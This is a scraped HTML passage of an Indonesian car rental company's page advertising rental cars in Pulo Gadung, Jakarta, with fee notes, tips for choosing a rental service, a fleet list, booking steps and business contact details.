</a></li><li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
<a href="https://www.kalijagarentcar.com/2018/11/27">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
November 27, 2018					</span>
</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1ef0dfce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ef0dfce" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59446c63" data-id="59446c63" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-15e7f37b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="15e7f37b" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/09/IMG-20201009-WA0025.jpg?fit=500%2C500&#038;ssl=1" title="" alt="rental mobil tanjung barat murah" loading="lazy" /></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-21fe450a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21fe450a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-60adfdff" data-id="60adfdff" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-339bd030 elementor-widget elementor-widget-heading" data-id="339bd030" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Berbagi Kebaikan</h2></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1bc4a60" data-id="1bc4a60" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1de73d21 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--align-right elementor-share-buttons--color-custom elementor-share-buttons-mobile--align-center elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="1de73d21" data-element_type="widget" data-widget_type="share-buttons.default"><div class="elementor-widget-container"><div class="elementor-grid"><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_facebook">
<span class="elementor-share-btn__icon">
<i class="fab fa-facebook" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on facebook</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_whatsapp">
<span class="elementor-share-btn__icon">
<i class="fab fa-whatsapp" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on whatsapp</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_twitter">
<span class="elementor-share-btn__icon">
<i class="fab fa-twitter" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on twitter</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_pinterest">
<span class="elementor-share-btn__icon">
<i class="fab fa-pinterest" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on pinterest</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_linkedin">
<span class="elementor-share-btn__icon">
<i class="fab fa-linkedin" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on linkedin</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_email">
<span class="elementor-share-btn__icon">
<i class="fas fa-envelope" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on email</span>
</span></div></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-49296b52 elementor-widget elementor-widget-theme-post-content" data-id="49296b52" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;4614&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;7&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (7 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Rental Mobil Pulo Gadung Murah&quot;,&quot;width&quot;:&quot;138&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div><div class="kksr-stars-active" style="width: 138px;"><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div></div><div class="kksr-legend" style="font-size: 19.2px;">
5/5 - (7 votes)</div></div><div id="page_caption" class="hasbg parallax "><div class="page_title_wrapper"><div class="page_title_inner"><div class="page_title_content"><p><a style="font-size: 16px;" href="https://www.kalijagarentcar.com/rental-mobil-pulo-gadung-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Pulo Gadung Murah</a> &#8211; <span style="font-size: 20px;">Kalijaga Rentcar merupakan salah satu sarana Transportasi Yang Terlengkap, Handal dan terpercaya juga terdepan di kelasnya, Armada kami model terbaru, kami akan melayani anda dengan sepenuh hati, </span></p><p><span style="font-size: 20px;">Kami melayani antar jemput dimana pun sampai kemana pun tujuan anda pengemudi kami sangat profesional dengan keramahan dan pelayanan nya untuk pemesanan : 081314914474 &#8211; 0858 8555 6074</span></p></div></div></div><div id="jarallax-container-0"><h3>Daftar Harga Rental Mobil Pulo Gadung Murah</h3><div id="footable_parent_12641"
class=" footable_parent ninja_table_wrapper loading_ninja_table wp_table_data_press_parent semantic_ui "><table data-ninja_table_instance="ninja_table_instance_0" data-footable_id="12641" data-filter-delay="1000" aria-label="Daftar Harga Rental Mobil Jabodetabek"            id="footable_12641"
data-unique_identifier="ninja_table_unique_id_2625756744_12641"
class=" foo-table ninja_footable foo_table_12641 ninja_table_unique_id_2625756744_12641 ui table  nt_type_ajax_table selectable striped vertical_centered  footable-paging-right"><colgroup><col class="ninja_column_0 "><col class="ninja_column_1 "><col class="ninja_column_2 "></colgroup></table></div><p><strong>Harga Luar Kota</strong></p><div id="footable_parent_12642"
class=" footable_parent ninja_table_wrapper loading_ninja_table wp_table_data_press_parent bootstrap3 "><table data-ninja_table_instance="ninja_table_instance_1" data-footable_id="12642" data-filter-delay="1000" aria-label="Daftar Harga Rental Mobil Luar Kota"            id="footable_12642"
data-unique_identifier="ninja_table_unique_id_3654384753_12642"
class=" foo-table ninja_footable foo_table_12642 ninja_table_unique_id_3654384753_12642 table  nt_type_ajax_table vertical_centered  footable-paging-right"><colgroup><col class="ninja_column_0 "><col class="ninja_column_1 "><col class="ninja_column_2 "></colgroup></table></div><p><strong>NOTE</strong></p><ul><li><em>Makan sopir Rp 50.000 per 12 jam.</em></li><li><em>Biaya overtime 10% per jam dari harga sewa.</em></li><li><em>Bila ada overtime, maka uang makan sopir menjadi Rp 70.000 per hari.</em></li><li><em>Pengisian BBM dilakukan bersama dengan sopir nya dengan patokan saat pertama dipakai Indikator penunjuk BBM pada posisi setengah dan setelah selesai pemakaian, BBM diisi bersama sopir sampai kembali ke posisi awal.</em></li><li><em>Hindari memberi uang langsung ke sopir nya dalam pengisian BBM untuk menghindari salah paham dalam penggunaan BBM.</em></li><li><em>Harga sewaktu-waktu bisa berubah</em></li></ul><blockquote><p>Kalijaga Rentcar menjadi pilihan sewaan Mobil di Jabodetabek, pilihan tepat bagi warga kota Jabodetabek. Apa saja jenis perjalanan Anda apakah untuk bisnis atau wisata, hubungi kami untuk merasakan pengalaman pelayanan.</p></blockquote><p><strong>Daftar Harga Drof Off</strong></p><div id="footable_parent_12640"
class=" footable_parent ninja_table_wrapper loading_ninja_table wp_table_data_press_parent semantic_ui "><table data-ninja_table_instance="ninja_table_instance_2" data-footable_id="12640" data-filter-delay="1000" aria-label="Daftar Harga Rental Mobil Drof Off"            id="footable_12640"
data-unique_identifier="ninja_table_unique_id_499288530_12640"
class=" foo-table ninja_footable foo_table_12640 ninja_table_unique_id_499288530_12640 ui table  nt_type_ajax_table selectable striped vertical_centered  footable-paging-right"><colgroup><col class="ninja_column_0 "><col class="ninja_column_1 "><col class="ninja_column_2 "></colgroup></table></div><blockquote><p>Harga Drof off diluar kota sangat tergantung sekali dengan jauhnya titik pengantaran, sebaiknya hubungi kami untuk mendapatkan harga yang pasti.</p></blockquote><p><span style="font-weight: 400;">Kalijagarentcar.com &#8211; siap berikan penawaran khususnya dan umumnya untuk wilayah jabodetabek dengan harga yang sangat terjangkau.</span></p><h4>Proses Reservasi Mudah dan Cepat</h4><p><span style="font-weight: 400;">Proses booking di <strong>Kalijaga Rentcar Insya Alloh</strong> sangat mudah dan cepat serta kami berusaha untuk memberikan rasa aman nyaman untuk anda dari mulai proses booking sampai selesai.</span></p><h4>Pilihan Unit Mobil Selalu Ready</h4><p><span style="font-weight: 400;"><strong><a href="http://kalijagarentcar.com">Kalijaga Rent Car</a></strong> &#8211; Menyiapkan banyak pilihan unit mobil yang berkualitas dengan kondisi prima terawat sehingga anda bisa menyesuaikan dengan kebutuhan anda mobil jenis apa yang anda inginkan.</span></p><h4>Terawat Bersih dan Bebas Virus</h4><p><span style="font-weight: 400;">Ini paling penting kami selalu mengikuti protokol kesehatan di new normal ini dengan selalu membersihkan unit mobil dengan desinfektan serta tersedia handsatizer untuk menjaga anda selalu dalam keadaan bersih sehat selamat selama di perjalanan.</span></p><h4>Tips Pilih Jasa Transportasi Yang Jelas</h4><p><span style="font-weight: 400;">Hati-hati yah jangan sampai anda tergiur dengan harga murah tapi tidak jelas bahkan jangan sampai anda kena tipu, sehingga perlu anda selektif cari yang jelas sudah berpengalaman dan ada naungan perusahaan.</span></p><h4>Tips Untuk Memilih Jasa Transportasi Yang Amanah</h4><p>Kamu sedang mencari sewa mobil? Bingung ingin memilih yang mana? Sebagai sebuah ibu kota negara, Jakarta termasuk ke dalam salah satu kota besar yang ada di Indonesia. Sehingga bukan hal sulit untuk mencari berbagai macam jenis barang dan jasa. Termasuk dengan jasa rental mobil. Bahkan kamu mungkin akan kesulitan ketika harus menentukan jasa mana yang paling tepat.</p><p>Namun, sebenarnya kamu tak perlu bingung. Sebab ada banyak cara untuk menentukan mana yang layak untuk dipilih dan mana yang tidak. Beberapa tips efektif untuk memilih jasa terbaik, dapat kamu lihat melalui beberapa ulasan berikut ini.</p><h4>Survei Data Yang Profesional dan Berpengalaman</h4><p>Langkah utama yang harus kamu lakukan, sebelum memilih jasa yang tepat adalah dengan melakukan survei dan pendataan. Survei serta pendataan ini, tidak harus dilakukan secara menyeluruh. Namun, jika kamu ingin melakukan pendataan dengan totalitas, itu bukanlah sebuah masalah. Bahkan hal tersebut sangat baik.</p><p>Saat kamu melakukan survei dan membuat data, carilah yang dapat dipercaya, profesional dan berpengalaman saja. Penilaian-penilaian tersebut bisa kamu dapatkan melalui rekomendasi dari teman, sahabat, keluarga atau pun orang terdekat lainnya. Selain itu, kamu juga dapat menggunakan testimoni-testimoni yang ditinggalkan oleh customer yang sedang kamu survei.</p><h4>Percayakan Perjalanan Anda di Kalijaga Rent Car</h4><p><strong><a href="http://kalijagarentcar.com">Kalijaga Rentcar</a></strong> &#8211; Sebenarnya ada beberapa penilaian yang harus kamu pertimbangkan dengan saksama dalam pemilihan rental mobil yang baik. Beberapa penilaian tersebut, meliputi keunggulan, kinerja, pelayanan serta fasilitas yang disediakan, walaupun, pada akhirnya mungkin kamu juga tidak memerlukan jasa sopir. Namun, hal tersebut dapat menjadi sebuah pertimbangan yang penting.</p><h4>Pastikan Menyediakan Kendaraan Yang Dibutuhkan</h4><p>Tips selanjutnya, sebelum kamu menentukan jasa yang terbaik adalah dengan memilih yang menyediakan jenis kendaraan yang kamu butuhkan. Sebab percuma bila kamu memilih jasa yang tidak menyediakan mobil sesuai dengan kebutuhan kamu.</p><p>Untuk itu, alangkah baiknya bila kamu memilih jasa yang menawarkan penyewaan kendaraan dengan berbagai pilihan mobil yang lengkap. Sehingga kamu bisa bebas memilih jenis mobil yang kiranya sesuai dengan keinginan dan kebutuhan kamu. Mulai dari performa mesin, fasilitas yang disediakan, ukuran mobil dan berbagai pertimbangan lainnya.</p><p>Apakah kendaraan tersebut layak pakai atau tidak? Sebab kondisi atau kesehatan dari kendaraan yang disewa merupakan salah satu faktor keselamatan paling utama, sebab jasa rental mobil dengan kualitas baik pasti memberikan mobil dengan keadaan yang baik. Begitu pula sebaliknya.</p><h4>Pilihlah Dengan Harga yang Kompetitif</h4><p>Hal krusial yang sangat penting dan perlu dipertimbangkan dengan seksama dalam menyewa mobil adalah harga yang ditawarkan. Jangan tergoda dengan harga yang murah untuk memilih jasa sewa mobil terbaik. Namun, jangan memilih jasa dengan harga yang terlalu mahal. Pilihlah dengan harga kompetitif ( standar pasar ) sebenarnya ada beberapa penilaian yang harus kamu pertimbangkan dengan saksama dalam pemilihan rental mobil yang baik.</p><p><a href="http://kalijagarentcar.com"><strong>Kalijaga Rentcar</strong></a> &#8211; Mengetahui Kebutuhan Anda untuk itu Kami memiliki sistem sewa jangka pendek atau jangka panjang bisa anda pilih sesuai kebutuhan dengan harga nego kekeluargaan dengan kami untuk mendapatkan harga sewa mobil murah terbaik untuk segala macam keperluan anda,</p><p>Kami juga menyediakan paket sewa mobil dengan sistem bulanan mingguan dan harian dengan variasi merk mobil dan harga sesuai dengan kebutuhan atau keinginan anda dalam mewujudkan segala macam keperluan agar semuanya menjadi lebih mudah.</p><ul><li><strong>Harga murah</strong>.</li><li>Dengan banyaknya online harga kami sangat bersaing</li><li><strong>24 Jam Booking service</strong>.</li><li>kami dapat dihubungi kapan saja dan armada kami pun tersedia 24 jam</li><li><strong>Mobil Baru</strong>.</li><li>Unit kami yang paling lama adalah produksi 2018</li><li><strong>Pelayanan konsumen yang bersahabat</strong>.</li><li>Driver kami memiliki pengalaman dan dengan kepribadian yang baik.</li><li><strong>Melayani perjalanan antar kota</strong>.</li><li>Kami sanggup mengantarkan anda ke seluruh wilayah jawa dan sumatera baik untuk wisata maupun kunjungan keluarga.</li></ul><h4>Melayani :</h4><ul><li> antar jemput bandara</li><li> drop off atau pick up bandara</li><li> charter dari atau ke bandara atau keluar kota</li><li> Rental mobil mewah  alphard, velfire dan fortuner Pajero Sport Pajero Dakkar.</li><li> Paket ziarah wali songo</li><li> Paket jogja, malang, surabaya dan bali</li><li> Suport untuk event</li><li>Melayani untuk keperluan dinas instansi wedding, Travel, Paket Tour wisata, Tempat Wisata, Kuliner</li></ul><h4>Armada Yang Kami Sediakan :</h4><ul><li>Toyota Avanza</li><li>Daihatsu Xenia</li><li>Daihatsu Luxio</li><li>Honda Mobilio</li><li>Mitsubishi Xpander</li><li>Nissan Grand Livina</li><li>Toyota Kijang Innova</li><li>Toyota Fortuner</li><li>Toyota Alphard</li><li>Mitsubishi Pajero</li><li>Toyota Hiace Commuter</li><li>Isuzu Elf</li><li>Medium dan Big Bus Pariwisata</li></ul><p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-14036 aligncenter" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/PhotoGrid_1586410191516.jpg?resize=300%2C300&#038;ssl=1" alt="Rental Mobil Pulo Gadung Murah" width="300" height="300" data-srcset="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/PhotoGrid_1586410191516.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/PhotoGrid_1586410191516.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/PhotoGrid_1586410191516.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/PhotoGrid_1586410191516.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/PhotoGrid_1586410191516.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/PhotoGrid_1586410191516.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/PhotoGrid_1586410191516.jpg?w=1600&amp;ssl=1 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p><strong>PILIH UNIT YANG HENDAK DI SEWA </strong></p><ul><li>Kami menyediakan varian dan jenis mobil yang beragam menyesuaikan dengan kebutuhan perjalanan anda. Silahkan pilih satu diantara unit mobil yang kami sediakan</li></ul><p><strong>BOOKING VIA TELP ATAU WHATSAPP</strong></p><ul><li>Untuk mempermudah pemesanan kendaraan kami membuka layanan telephone dan chat whatsapp online 24 jam setiap hari. Silahkan klik tombol yang tersedia.</li></ul><p><strong>DETAIL PERJALANAN</strong></p><ul><li>Berikan Informasi secara lengkap dan terperinci perihal identitas pemesan, nama, nomor kontak, lokasi jemputan, jam dan tujuan penggunaan kendaraan.</li></ul><section class="elementor-element elementor-element-3e72859 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="3e72859" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-element elementor-element-05b057d elementor-column elementor-col-50 elementor-top-column" data-id="05b057d" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-1666a7d elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="1666a7d" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><section class="elementor-element elementor-element-c1097bc elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section elementor-inner-section" data-id="c1097bc" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-element elementor-element-ff5f906 elementor-column elementor-col-33 elementor-inner-column" data-id="ff5f906" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-ee03c67 elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list animated fadeInRight" data-id="ee03c67" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><section class="elementor-element elementor-element-3e72859 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="3e72859" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-element elementor-element-05b057d elementor-column elementor-col-50 elementor-top-column" data-id="05b057d" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-1666a7d elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="1666a7d" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><h4>Ada Harga Ada Kualitas dan Layanan</h4><p><span style="font-weight: 400;">Jelas ada harga ada kualitas dan layanan terbaik jadi cerdas lah dalam menentukan salah satunya lihat harga sewa mobil masuk di pasaran apa tidak masuk akal hehe karena ini penentu dari kualitas layanan yang diberikan juga.</span></p><h4>Dapatkan Layanan Terbaik Yang Diberikan</h4><p><span style="font-weight: 400;">Semoga Informasi diatas bermanfaat untuk anda dan bisa dijadikan referensi untuk libura dan juga solusi terbaik yang jelas bisa memandu selama di perjalanan dengan nyaman aman dan bersih.</span></p><p><span style="font-weight: 400;">Yuk ambil kesempatan terbaik sekarang dengan booking armada dan dapatkan banyak keuntungan di atas serta harga sewa promo nya.</span></p><p>Kunjungi Kami di  :</p><p><a href="https://www.kalijagarentcar.com/rental-mobil-jakarta" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta</a></p><p><a href="https://www.kalijagarentcar.com/rental-mobil-jakarta-pusat-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Pusat</a></p><p><a href="https://www.kalijagarentcar.com/rental-mobil-jabodetabek" target="_blank" rel="noopener noreferrer">Rental Mobil Jabodetabek</a></p><p><a href="https://www.kalijagarentcar.com/rental-mobil-jakarta-barat" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Barat</a></p><p><a href="https://www.kalijagarentcar.com/rental-mobil-jakarta-selatan-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Jakrta Selatan</a></p><p><a href="https://www.kalijagarentcar.com/rental-mobil-jakarta-timur" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Timur</a></p><p><a href="https://www.kalijagarentcar.com/rental-mobil-jakarta-utara-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Utara</a></p><p><a href="https://www.kalijagarentcar.com/rental-mobil-tangerang-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Tangerang</a></p><p><a href="https://www.kalijagarentcar.com/rental-mobil-bekasi-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Bekasi</a></p></div></div></div></div></div></div></div></section></div></div></div></div></div></div></div></section></div></div></div></div></div></div></div></section><p>Untuk Informasi dan Pemesanan Silahkan Hubungi Marketing Rental Mobil Pulo Gadung Murah</p><p>Reservasi 0813 1491 4474 RaekhanTelepon/ SMS/ Whatsapp 24 Jam</p><p><strong>Kenyamanan dan Keselamatan Costumer Menjadi Prioritas Utama Kami</strong></p><blockquote><p><a href="https://api.whatsapp.com/send?phone=6281314914474&amp;text=Halo%20Pak,%20Saya%20Ingin%20Dapat%20%20%20Info%20Tentang%20Harga%20Sewa%20Mobil.%20Terimakasih."><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-recalc-dims="1" decoding="async" class="td-animation-stack-type0-1 aligncenter wp-image-504 size-medium" data-src="https://i0.wp.com/www.ksglobalreadymix.com/wp-content/uploads/2017/08/konsultasi-via-whatsapp-300x146-300x146.jpg?resize=300%2C146&#038;ssl=1" alt="" width="300" height="146" /></a></p></blockquote></div></div></div></div><div class="elementor-element elementor-element-68aeb831 elementor-widget elementor-widget-post-navigation" data-id="68aeb831" data-element_type="widget" data-widget_type="post-navigation.default"><div class="elementor-widget-container"><div class="elementor-post-navigation"><div class="elementor-post-navigation__prev elementor-post-navigation__link">
<a href="https://www.kalijagarentcar.com/rental-mobil-kayu-putih-murah" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Rental Mobil Kayu Putih Murah</span></span></a></div><div class="elementor-post-navigation__next elementor-post-navigation__link">
<a href="https://www.kalijagarentcar.com/rental-mobil-cipinang" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Rental Mobil Cipinang</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a></div></div></div></div></div></div></div></section></div></div><div data-elementor-type="footer" data-elementor-id="11227" class="elementor elementor-11227 elementor-location-footer"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-293ba694 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="293ba694" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7f8a2a4b" data-id="7f8a2a4b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c0f2c31 elementor-widget elementor-widget-image" data-id="c0f2c31" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="500" height="212" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?fit=500%2C212&amp;ssl=1" class="attachment-medium_large size-medium_large wp-image-16710" alt="" data-srcset="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?w=500&amp;ssl=1 500w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?resize=300%2C127&amp;ssl=1 300w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></div><div class="elementor-element elementor-element-113b591b elementor-tablet-align-start elementor-hidden-tablet elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="113b591b" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0858-8555-6074 </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0813-1491-4474 </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">raekhan22@gmail.com</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Jl. Perumahan Citra 5 Blok 6 No. 5, Kalideres, Jakarta Barat, DKI Jakarta 11820</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ceeae98" data-id="6ceeae98" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5adb05e8 elementor-widget elementor-widget-heading" data-id="5adb05e8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">KALIJAGARENTCAR.COM</h4></div></div><div class="elementor-element elementor-element-f98dfaf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f98dfaf" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/tentang-kami"><span class="elementor-icon-list-text">Tentang</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/layanan"><span class="elementor-icon-list-text">Layanan</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/galeri"><span class="elementor-icon-list-text">Galeri</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/artikel"><span class="elementor-icon-list-text">Artikel</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/kontak-kami"><span class="elementor-icon-list-text">Kontak</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ea00a22" data-id="6ea00a22" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-22fa24c8 elementor-widget elementor-widget-heading" data-id="22fa24c8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Rental Mobil</h4></div></div><div class="elementor-element elementor-element-427c0794 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="427c0794" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Jakarta</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Bogor</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Depok</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Tangerang</span>
</a></li><li class="elementor-icon-list-item">
